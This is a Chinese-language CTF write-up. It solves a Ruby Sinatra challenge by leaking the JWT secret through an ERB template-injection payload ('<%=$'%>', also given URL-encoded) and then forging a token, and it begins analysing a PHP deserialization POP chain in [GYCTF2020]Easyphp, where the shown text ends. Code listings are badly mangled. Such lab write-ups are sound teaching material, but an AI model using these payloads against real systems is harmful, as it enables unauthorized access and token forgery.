
这个cookie我用base64解码之后发现是JWT的格式,丢网站 里面分析一下:
jkl这东西就是JinKela,但不知道secret没法弄。感觉确实要靠这个解题,不过要想办法拿这个secret。
robots.txt提示/filebak
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 require 'sinatra' require 'sinatra/cookies' require 'sinatra/json' require 'jwt' require 'securerandom' require 'erb' :public_folder , File .dirname(__FILE__ ) + '/static' FLAGPRICE = 1000000000000000000000000000 ENV ["SECRET" ] = SecureRandom .hex(64 )do :logging File .new(File .dirname(__FILE__ ) + '/../log/http.log' ,"a+" )true Rack : :CommonLogger , fileend "/" do '/shop' , 302 end "/filebak" do :text IO .binread __FILE__ end "/api/auth" do uid: SecureRandom .uuid , jkl: 20 }JWT .encode payload,ENV ["SECRET" ] , 'HS256' :auth ] = authend "/api/info" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }uid: auth[0 ]["uid" ],jkl: auth[0 ]["jkl" ]})end "/shop" do :shop end "/work" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }0 ]unless params[:SECRET ].nil ?if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )ENV ["FLAG" ]end end if params[:do ] == "#{params[:name ][0 ,7 ]} is working" then "jkl" ] = auth["jkl" ].to_i + SecureRandom .random_number(10 )JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authERB : :new ("<script>alert('#{params[:name ][0 ,7 ]} working successfully!')</script>" ).resultend end "/shop" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }if auth[0 ]["jkl" ] < FLAGPRICE then title: "error" ,message: "no enough jkl" })else flag: ENV ["FLAG" ]}JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authtitle: "success" ,message: "jkl is good thing" })end end def islogin if cookies[:auth ].nil ? then '/shop' )end end
唉,我都不知道这是什么语言写的。看了其它师傅的题解才知道这东西叫ruby。
首先关注和JWT生成有关的路由:
1 2 3 4 5 6 7 8 9 10 11 12 get "/api/auth" do uid: SecureRandom .uuid, jkl: 20 }JWT .encode payload, ENV ["SECRET" ], 'HS256' :auth ] = authend "/api/info" do JWT .decode cookies[:auth ], ENV ["SECRET" ], true , { algorithm: 'HS256' }uid: auth[0 ]["uid" ], jkl: auth[0 ]["jkl" ] })end
auth这个路由使用ENV["SECRET"]对存有uuid和jkl的哈希表进行JWT编码,编码完了赋值给cookie中的auth字段。info这个路由就是对auth字段进行解码。目标是获得这个ENV["SECRET"]。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 get "/work" do JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' }0 ]unless params[:SECRET ].nil ?if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )ENV ["FLAG" ]end end if params[:do ] == "#{params[:name ][0 ,7 ]} is working" then "jkl" ] = auth["jkl" ].to_i + SecureRandom .random_number(10 )JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authERB : :new ("<script>alert('#{params[:name ][0 ,7 ]} working successfully!')</script>" ).resultend end
上面那部分就是验证SECRET和环境变量SECRET是否相等,相等就把环境变量FLAG的值给输出。接下来会检查参数do和name[0,7] si working是否匹配(name的前七个字符)。匹配的话会输出{params[:name][0,7]} working successfully!
参考:ERB模板注入
不过文章里用的<%= payload %>这种格式。。只截取七个字符好像不够用。。这里要用到预定义变量$':这东西表示最后一次匹配成功的字符串后面的字符串
1 2 3 4 5 6 7 8 9 10 str = "Hello, Ruby!" if str =~ /Ruby/ "匹配成功" "匹配成功后的字符串: #{$' } " else "匹配失败" end
然后利用这部分:
1 2 3 if ENV ["SECRET" ].match("#{params[:SECRET ].match(/[0-9a-z]+/ )} " )
我们直接令secret为空(这里匹配的时候啥也没匹配到),此时$'这东西就直接代表了secret的值~

所以传参:/work?name=<%=$'%>&do=<%=$'%> is working&SECRET=,注意这里URL编码一下:
1 /work?name= %3 c %25 %3 d%24 %27 %25 %3 e&do= %3 c %25 %3 d%24 %27 %25 %3 e%20 is%20 working&SECRET=
得到secret:
c83b042eef124e41620715001e18a0a18bbb1d2ff64511500c41c473dee525d6c3ba5df2d36116bf8869341e41094a2c4e4c350bb3af31d1c337d6089cbdefd6

然后在上面哪个网站加密就行,注意把jkl字段的值设置成大点的(比如1e+27这种),
然后注意这段代码:
1 2 3 4 5 auth << {flag: ENV ["FLAG" ]}JWT .encode auth,ENV ["SECRET" ] , 'HS256' :auth ] = authtitle: "success" ,message: "jkl is good thing" })end
auth << {flag: ENV["FLAG"]}:在 auth 变量中追加一个包含环境变量 "FLAG" 的哈希表。这可能是为了将一些标志或敏感信息添加到认证中。
把这时的auth字段再解一下:
[GYCTF2020]Easyphp 唉,反序列化
www.zip泄露:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 <?php require_once "lib.php" ;if (isset ($_GET ['action' ])){require_once (__DIR__ ."/" .$_GET ['action' ].".php" );else {if ($_SESSION ['login' ]==1 ){echo "<script>window.location.href='./index.php?action=update'</script>" ;else {echo "<script>window.location.href='./index.php?action=login'</script>" ;?> <?php error_reporting (0 );session_start ();function safe ($parm $array = array ('union' ,'regexp' ,'load' ,'into' ,'flag' ,'file' ,'insert' ,"'" ,'\\' ,"*" ,"alter" );return str_replace ($array ,'hacker' ,$parm );class User public $id ;public $age =null ;public $nickname =null ;public function login (if (isset ($_POST ['username' ])&&isset ($_POST ['password' ])){$mysqli =new dbCtrl ();$this ->id=$mysqli ->login ('select id,password from user where username=?' );if ($this ->id){$_SESSION ['id' ]=$this ->id;$_SESSION ['login' ]=1 ;echo "你的ID是" .$_SESSION ['id' ];echo "你好!" .$_SESSION ['token' ];echo "<script>window.location.href='./update.php'</script>" ;return $this ->id;public function update ($Info =unserialize ($this ->getNewinfo ());$age =$Info ->age;$nickname =$Info ->nickname;$updateAction =new UpdateHelper ($_SESSION ['id' ],$Info ,"update user SET age=$age ,nickname=$nickname where id=" .$_SESSION ['id' ]);public function getNewInfo ($age =$_POST ['age' ];$nickname =$_POST ['nickname' ];return safe (serialize (new Info ($age ,$nickname )));public function __destruct (return file_get_contents ($this ->nickname);public function __toString ( {$this ->nickname->update ($this ->age);return "0-0" ;class Info public $age ;public $nickname ;public $CtrlCase ;public function __construct ($age ,$nickname $this ->age=$age ;$this ->nickname=$nickname ;public function __call ($name ,$argument echo $this ->CtrlCase->login ($argument [0 ]);public $id ;public $newinfo ;public $sql ;public function __construct ($newInfo ,$sql $newInfo =unserialize ($newInfo );$upDate =new dbCtrl ();public function __destruct ( {echo $this ->sql;class dbCtrl public $hostname ="127.0.0.1" ;public $dbuser ="root" ;public $dbpass ="root" ;public $database ="test" ;public $name ;public $password ;public $mysqli ;public $token ;public function __construct ( {$this ->name=$_POST ['username' ];$this ->password=$_POST ['password' ];$this ->token=$_SESSION ['token' ];public function login ($sql {$this ->mysqli=new mysqli ($this ->hostname, $this ->dbuser, $this ->dbpass, $this ->database);if ($this ->mysqli->connect_error) {die ("连接失败,错误:" . $this ->mysqli->connect_error);$result =$this ->mysqli->prepare ($sql );$result ->bind_param ('s' , $this ->name);$result ->execute ();$result ->bind_result ($idResult , $passwordResult );$result ->fetch ();$result ->close ();if ($this ->token=='admin' ) {return $idResult ;if (!$idResult ) {echo ('用户不存在!' );return false ;if (md5 ($this ->password)!==$passwordResult ) {echo ('密码错误!' );return false ;$_SESSION ['token' ]=$this ->name;return $idResult ;public function update ($sql {<?php require_once ('lib.php' );?> "Content-Type" content="text/html; charset=utf-8" /> "login.php" method="post" style="margin-top: 300" >"text" name="username" placeholder="UserName" required>"password" style="margin-top: 20" name="password" placeholder="password" required>"margin-top:20;" type="submit" >登录</button>'img/1.jpg' >大家记得做好防护</img><?php $user =new user ();if (isset ($_POST ['username' ])){if (preg_match ("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i" , $_POST ['username' ])){die ("<br>Damn you, hacker!" );if (preg_match ("/union|select|drop|delete|insert|\#|\%|\`|\@|\\\\/i" , $_POST ['password' ])){die ("Damn you, hacker!" );$user ->login ();?> <?php require_once ('lib.php' );echo '<html> <meta charset="utf-8"> <title>update</title> <h2>这是一个未完成的页面,上线时建议删除本页面</h2> </html>' ;if ($_SESSION ['login' ]!=1 ){echo "你还没有登陆呢!" ;$users =new User ();$users ->update ();if ($_SESSION ['login' ]===1 ){require_once ("flag.php" );echo $flag ;?>
看着像pop链?我们从update.php这个入口开始看:
1 2 3 $users =new User ();$users ->update ();
new了一个User,跟踪到update()方法:
